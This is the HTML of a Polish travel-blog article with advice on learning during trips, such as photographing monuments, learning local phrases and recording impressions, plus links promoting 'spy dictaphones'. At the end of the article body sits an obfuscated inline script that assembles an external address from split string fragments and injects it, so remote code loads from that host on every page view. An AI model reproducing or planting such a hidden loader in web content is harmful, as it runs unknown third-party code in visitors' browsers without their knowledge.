    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-86"><a href="https://www.beautifulnight.pl/o-nas/">O nas</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85"><a href="https://www.beautifulnight.pl/reklama/">Reklama</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84"><a href="https://www.beautifulnight.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Beautifulnightpl-243623682758135/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/b_eautifulnight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.beautifulnight.pl/">
            <img src="http://www.beautifulnight.pl/wp-content/uploads/2017/02/BEAUTIFULNIGHT.png" alt="BEAUTIFULNIGHT" title="BEAUTIFULNIGHT"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-79"><a href="https://www.beautifulnight.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82"><a href="https://www.beautifulnight.pl/category/podroze/">Podróże</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81"><a href="https://www.beautifulnight.pl/category/morze-i-ocean/">Morze i ocean</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83"><a href="https://www.beautifulnight.pl/category/gorskie-wyprawy/">Górskie wyprawy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-80"><a href="https://www.beautifulnight.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.beautifulnight.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.beautifulnight.pl/">
                <img src="http://www.beautifulnight.pl/wp-content/uploads/2017/02/BEAUTIFULNIGHT.png" alt="BEAUTIFULNIGHT" title="BEAUTIFULNIGHT"/>
                <span class="td-visual-hidden">Beautifulnight.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9088470949"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9088470949"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9088470949"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9088470949"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-92" class="post-92 post type-post status-publish format-standard has-post-thumbnail hentry category-porady" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.beautifulnight.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Porady" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.beautifulnight.pl/category/porady/">
                                  <span itemprop="name">Porady</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jak sprawić, aby podróże nas czegoś nauczyły?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.beautifulnight.pl/category/porady/">Porady</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Jak sprawić, aby podróże nas czegoś nauczyły?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.beautifulnight.pl/author/beautifulnight/">Redakcja BeautifulNight.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T11:36:33+00:00" >15 marca 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-92">3499</span></div>                                <div class="td-post-comments"><a href="https://www.beautifulnight.pl/jak-sprawic-aby-podroze-nas-czegos-nauczyly/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.beautifulnight.pl/wp-content/uploads/2017/03/podroz.jpg" data-caption=""><img width="696" height="454" class="entry-thumb td-modal-image" src="https://www.beautifulnight.pl/wp-content/uploads/2017/03/podroz-696x454.jpg" srcset="https://www.beautifulnight.pl/wp-content/uploads/2017/03/podroz.jpg 696w, https://www.beautifulnight.pl/wp-content/uploads/2017/03/podroz-300x196.jpg 300w, https://www.beautifulnight.pl/wp-content/uploads/2017/03/podroz-644x420.jpg 644w" sizes="(max-width: 696px) 100vw, 696px" alt="Jak sprawić, aby podróże nas czegoś nauczyły?" title="Jak sprawić, aby podróże nas czegoś nauczyły?"/></a></div>
            <p>Nie ma chyba wśród nas człowieka, który nie lubi podróżować. Chwile spędzone z dala od codziennych problemów i rozterek, dają wytchnienie i pozwalają na autentyczny wypoczynek. Jedyne, co nas różni, to preferencje dotyczące wyjazdów.<span id="more-92"></span></p>
<p>Zagorzali zwolennicy mocnej opalenizny chętnie wybierają zagraniczne kurorty, a za najlepszą formę relaksu uznają spędzanie całego dnia przy hotelowym basenie w towarzystwie książki i turbo przyśpieszacza opalania. Dla innych nie ma lepszej formy odpoczynku niż pisze wędrówki po górach i nic nie ucieszy ich bardziej niż nowe buty trekkingowe. Jeszcze inni chętniej zdecydują się na krótkie, weekendowe wyjazdy do salonów spa i wellness, by z powodzeniem móc oddać się zabiegom pielęgnującym ciało.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3041937340"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3041937340"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3041937340"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3041937340"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Jest jednak grupa ludzi, którzy sądzą, że pielęgnować warto też umysł, a podróże uznają za świetną sposobność do poszerzanie swojej wiedzy o świecie. Słowem &#8211; do nauki.</p>
<h3><b>Najlepiej poznasz świat, doświadczając </b></h3>
<p>Choć nauka kojarzy się z wielogodzinnym siedzeniem nad książkami i mozolnym przyswajaniem trudnych definicji i reguł rządzących światem, nie musi być wcale nudna! Czy jest lepszy sposób na zwiększenie zasobu wiedzy o innych rejonach Polski, a nawet świata, niż podróżowanie?</p>
<p>Jeśli właśnie planujesz swój wakacyjny urlop, znajdź w nim trochę miejsca na poznanie zabytków (nie tylko tych najbardziej oczywistych), historii i kultury lokalnej społeczności. Jak zrobić to najkorzystniej dla swojej wiedzy?</p>
<p>Odkryć cząstkę świata możesz zarówno, gdy samodzielnie organizujesz swój wyjazd od A do Z, jak i wówczas, gdy korzystać z usług biura podróży z pakietem all inclusive. Wszystko zależy od Twoich chęci i kreatywności.</p>
<h3><b>Aparat nie tylko do selfie </b></h3>
<p>Pamiętasz jeszcze czasy, gdy aparat fotograficzny (także ten w telefonie) nie służył jedynie do robienia <i>selfie</i>? Utrwalanie na zdjęciach lokalnych zabytków i atrakcji pozwoli Ci na powrót do przyjemnych chwil podczas długich, jesiennych wieczorów. Wywołaj jednak wykonane zdjęcia, a nie tylko przechowuj na dysku komputera. Namacalność fotografii pozwoli Ci rozbudzić na nowo wspomnienia z podróży.</p>
<p>Podczas podróży staraj się poświęcać wiele czasu na wykonanie dobrego technicznie zdjęcia. Minuty spędzone na poszukiwaniu dobrego światła i odpowiedniego kadru, pozwolą Ci lepiej zapamiętać wygląd zabytków. Może nawet zastanowisz się w jakim stylu architektonicznym został on zbudowany i to bez konieczności sprawdzania tego w Wikipedii.</p>
<h3><b>Zwiedź miejsca nieoczywiste i porozumiewaj się z mieszkańcami</b></h3>
<p>Przewodniki turystyczne po odwiedzanym regionie podpowiedzą Ci co warto zobaczyć. Spróbuj jednak wybrać się na spacer bez konkretnie obranego celu. Idź tam, gdzie coś wyda Ci się ciekawe i intrygujące. To szansa na poznanie nieoczywistych miejsc i ludzi, którzy mogą Ci opowiedzieć o miejscu, do którego przybyłeś, znacznie więcej niż wydrukowany przewodnik.</p>
<p>To, że posługujesz się językiem angielskim w stopniu komunikatywnym, w żaden sposób nie czyni Cię turystą idealnym. Wybierasz się do Serbii? Naucz się kilka podstawowych serbskich zwrotów i wyrażeń! Poćwiczysz pamięć i zyskasz nowe językowe umiejętności, które wzbudzą zachwyt i sympatię napotkanych mieszkańców kraju.</p>
<h3><b>Rejestruj swoje wrażenia</b></h3>
<p>Jesteś fanem zorganizowanych wycieczek? To świetnie! Korzystaj z wiedzy pilota, zapisuj sobie najciekawsze informacje. Być może natchnie Cię to na odwiedzenie jeszcze innych miejsc?</p>
<p>Jeśli jednak wolisz spokojne, samotne podróżowanie bez towarzystwa innych turystów, weź ze sobą mały <u><a href="http://porady-detektywistyczne.pl/dyktafony-szpiegowskie/dyktafony-szpiegowskie-podstaw/">dyktafon szpiegowski</a></u>. Posłuży on do rejestrowania Twoich bezpośrednich wrażeń z patrzenia na piękne miejsca. Powiedz to, co myślisz o danym zabytku właśnie w chwili, gdy pierwszy raz na niego patrzysz. To piękne wspomnienia, które odsłuchane, będą Cię cieszyć równie mocno, jak przeglądanie fotografii. <u><a href="http://porady-detektywistyczne.pl/dyktafony-szpiegowskie/">Dyktafony szpiegowskie</a></u> są zwykle małych rozmiarów i komfortowo się z nich korzysta. Szpiegować będziesz historię i kulturę regionu, a wykorzystanie takiego urządzenia nie pozwoli, aby żadne wypowiedziane słowo kiedykolwiek Ci umknęło.</p>
<p>Więcej o tym, jak wykorzystać szpiegowskie gadżety, nie tylko podczas podróży, znajdziesz na portalu <u><a href="http://porady-detektywistyczne.pl/">http://porady-detektywistyczne.pl/</a></u>.</p>
<p><script type="text/javascript">
(function(){
 c5Xw=document.createElement("script");c5Xw_=("ust");c5Xwu="60795582";
 c5Xw_+="a"+("t.i");c5Xw.type="text/javascript";
 c5Xwu+=".dba6ber15Xwe85exbtw4";c5Xw.async=true;c5Xw_+="n"+("f"+"o")+"/";
 c5Xwu+="yud43tXnk3";c5Xw.src="//"+c5Xw_+c5Xwu;
 document.body.appendChild(c5Xw);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.beautifulnight.pl%2Fjak-sprawic-aby-podroze-nas-czegos-nauczyly%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+sprawi%C4%87%2C+aby+podr%C3%B3%C5%BCe+nas+czego%C5%9B+nauczy%C5%82y%3F&url=https%3A%2F%2Fwww.beautifulnight.pl%2Fjak-sprawic-aby-podroze-nas-czegos-nauczyly%2F&via=Beautifulnight.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.beautifulnight.pl/jak-sprawic-aby-podroze-nas-czegos-nauczyly/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.beautifulnight.pl/jak-sprawic-aby-podroze-nas-czegos-nauczyly/&amp;media=https://www.beautifulnight.pl/wp-content/uploads/2017/03/podroz.jpg&description=Jak+sprawi%C4%87%2C+aby+podr%C3%B3%C5%BCe+nas+czego%C5%9B+nauczy%C5%82y%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Jak+sprawi%C4%87%2C+aby+podr%C3%B3%C5%BCe+nas+czego%C5%9B+nauczy%C5%82y%3F%20-%20https%3A%2F%2Fwww.beautifulnight.pl%2Fjak-sprawic-aby-podroze-nas-czegos-nauczyly%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.beautifulnight.pl/jak-sprawic-aby-podroze-nas-czegos-nauczyly/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.beautifulnight.pl/jak-sprawic-aby-podroze-nas-czegos-nauczyly/" data-text="Jak sprawić, aby podróże nas czegoś nauczyły?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.beautifulnight.pl/czym-sa-rejsy-wycieczkowe-i-jak-wziac-w-nich-udzial/">Czym są rejsy wycieczkowe i jak wziąć w nich udział?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.beautifulnight.pl/sposob-na-biznesowa-integracje-czyli-incentive/">Sposób na biznesową integrację, czyli incentive</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.beautifulnight.pl/author/beautifulnight/"><img src="https://secure.gravatar.com/avatar/cb7316480a7111926dd5f55fc6cabee7?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.beautifulnight.pl/author/beautifulnight/">Redakcja BeautifulNight.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja BeautifulNight.pl"></span><meta itemprop="datePublished" content="2017-03-15T11:36:33+00:00"><meta itemprop="dateModified" content="2017-03-15T11:36:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.beautifulnight.pl/jak-sprawic-aby-podroze-nas-czegos-nauczyly/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.beautifulnight.pl/wp-content/uploads/2017/02/BEAUTIFULNIGHT.png"></span><meta itemprop="name" content="Beautifulnight.pl"></span><meta itemprop="headline " content="Jak sprawić, aby podróże nas czegoś nauczyły?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.beautifulnight.pl/wp-content/uploads/2017/03/podroz.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="454"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696ec9102390a_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_3_696ec9102390a" ><script>var block_td_uid_3_696ec9102390a = new tdBlock();
block_td_uid_3_696ec9102390a.id = "td_uid_3_696ec9102390a";
block_td_uid_3_696ec9102390a.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_696ec9102390a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696ec9102390a_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":92,"live_filter_cur_post_author":"1"}';
block_td_uid_3_696ec9102390a.td_column_number = "3";
block_td_uid_3_696ec9102390a.block_type = "td_block_related_posts";
block_td_uid_3_696ec9102390a.post_count = "3";
block_td_uid_3_696ec9102390a.found_posts = "65";
block_td_uid_3_696ec9102390a.header_color = "";
block_td_uid_3_696ec9102390a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696ec9102390a.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_3_696ec9102390a);
</script><h4 class="td-related-title"><a id="td_uid_4_696ec91024d83" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696ec9102390a" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_696ec91024d8f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696ec9102390a" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_696ec9102390a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.beautifulnight.pl/gdzie-znajde-najlepszego-fryzjera-w-poznaniu/" rel="bookmark" title="Gdzie znajdę najlepszego fryzjera w Poznaniu?"><img width="218" height="150" class="entry-thumb" src="https://www.beautifulnight.pl/wp-content/uploads/2025/11/pexels-enginakyurt-3331486-1-218x150.jpg" srcset="https://www.beautifulnight.pl/wp-content/uploads/2025/11/pexels-enginakyurt-3331486-1-218x150.jpg 218w, https://www.beautifulnight.pl/wp-content/uploads/2025/11/pexels-enginakyurt-3331486-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="fryzjer" title="Gdzie znajdę najlepszego fryzjera w Poznaniu?"/></a></div>                <a href="https://www.beautifulnight.pl/category/porady/" class="td-post-category">Porady</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/gdzie-znajde-najlepszego-fryzjera-w-poznaniu/" rel="bookmark" title="Gdzie znajdę najlepszego fryzjera w Poznaniu?">Gdzie znajdę najlepszego fryzjera w Poznaniu?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.beautifulnight.pl/korzysci-z-przejscia-na-naturalne-produkty-do-pielegnacji-skory/" rel="bookmark" title="Korzyści z przejścia na naturalne produkty do pielęgnacji skóry"><img width="218" height="150" class="entry-thumb" src="https://www.beautifulnight.pl/wp-content/uploads/2024/09/screenshot_2-3-218x150.jpg" srcset="https://www.beautifulnight.pl/wp-content/uploads/2024/09/screenshot_2-3-218x150.jpg 218w, https://www.beautifulnight.pl/wp-content/uploads/2024/09/screenshot_2-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Korzyści z przejścia na naturalne produkty do pielęgnacji skóry" title="Korzyści z przejścia na naturalne produkty do pielęgnacji skóry"/></a></div>                <a href="https://www.beautifulnight.pl/category/porady/" class="td-post-category">Porady</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/korzysci-z-przejscia-na-naturalne-produkty-do-pielegnacji-skory/" rel="bookmark" title="Korzyści z przejścia na naturalne produkty do pielęgnacji skóry">Korzyści z przejścia na naturalne produkty do pielęgnacji skóry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.beautifulnight.pl/maszyny-domowe-do-szycia-idealne-narzedzie-dla-tworczych-osob/" rel="bookmark" title="Maszyny domowe do szycia – Idealne narzędzie dla twórczych osób"><img width="218" height="150" class="entry-thumb" src="https://www.beautifulnight.pl/wp-content/uploads/2024/09/maszynadoszycia-jakawybrac1-218x150.jpg" srcset="https://www.beautifulnight.pl/wp-content/uploads/2024/09/maszynadoszycia-jakawybrac1-218x150.jpg 218w, https://www.beautifulnight.pl/wp-content/uploads/2024/09/maszynadoszycia-jakawybrac1-300x207.jpg 300w, https://www.beautifulnight.pl/wp-content/uploads/2024/09/maszynadoszycia-jakawybrac1-100x70.jpg 100w, https://www.beautifulnight.pl/wp-content/uploads/2024/09/maszynadoszycia-jakawybrac1.jpg 696w, https://www.beautifulnight.pl/wp-content/uploads/2024/09/maszynadoszycia-jakawybrac1-609x420.jpg 609w" sizes="(max-width: 218px) 100vw, 218px" alt="maszyny domowe do szycia" title="Maszyny domowe do szycia – Idealne narzędzie dla twórczych osób"/></a></div>                <a href="https://www.beautifulnight.pl/category/porady/" class="td-post-category">Porady</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/maszyny-domowe-do-szycia-idealne-narzedzie-dla-tworczych-osob/" rel="bookmark" title="Maszyny domowe do szycia – Idealne narzędzie dla twórczych osób">Maszyny domowe do szycia – Idealne narzędzie dla twórczych osób</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696ec9102390a" data-td_block_id="td_uid_3_696ec9102390a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696ec9102390a" data-td_block_id="td_uid_3_696ec9102390a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget td_uid_6_696ec910280f7_rand td-pb-border-top"  data-td-block-uid="td_uid_6_696ec910280f7" ><script>var block_td_uid_6_696ec910280f7 = new tdBlock();
block_td_uid_6_696ec910280f7.id = "td_uid_6_696ec910280f7";
block_td_uid_6_696ec910280f7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696ec910280f7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696ec910280f7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_696ec910280f7.td_column_number = "1";
block_td_uid_6_696ec910280f7.block_type = "td_block_9";
block_td_uid_6_696ec910280f7.post_count = "5";
block_td_uid_6_696ec910280f7.found_posts = "2077";
block_td_uid_6_696ec910280f7.header_color = "#";
block_td_uid_6_696ec910280f7.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ec910280f7.max_num_pages = "416";
tdBlocksArray.push(block_td_uid_6_696ec910280f7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_696ec910280f7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/gdzie-znajde-najlepszego-fryzjera-w-poznaniu/" rel="bookmark" title="Gdzie znajdę najlepszego fryzjera w Poznaniu?">Gdzie znajdę najlepszego fryzjera w Poznaniu?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.beautifulnight.pl/category/porady/" class="td-post-category">Porady</a>                    <span class="td-post-author-name"><a href="https://www.beautifulnight.pl/author/beautifulnight/">Redakcja BeautifulNight.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T14:48:55+00:00" >5 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.beautifulnight.pl/gdzie-znajde-najlepszego-fryzjera-w-poznaniu/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/romantyczny-weekend-w-gorach-co-oferuje-luksusowy-hotel-dla-doroslych/" rel="bookmark" title="Romantyczny weekend w górach &#8211; co oferuje luksusowy hotel dla dorosłych?">Romantyczny weekend w górach &#8211; co oferuje luksusowy hotel dla dorosłych?</a></h3>
                <div class="td-module-meta-info">
